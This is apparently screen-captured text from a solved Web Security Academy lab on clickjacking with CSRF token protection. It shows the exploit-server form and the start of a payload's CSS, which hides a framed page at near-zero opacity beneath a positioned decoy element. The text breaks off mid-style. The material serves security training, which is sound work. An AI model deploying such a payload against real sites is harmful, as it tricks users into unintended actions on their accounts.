 Web Security
Academy
Basic clickjacking with CSRF token protection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac0b1f701eef5f1bc0423825018800e8.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width: 1000px;
height: 700px;
opacity: 0.000001;
z-index: 2;
}
div {
position: absolute;
top: 515px;
left: 60px;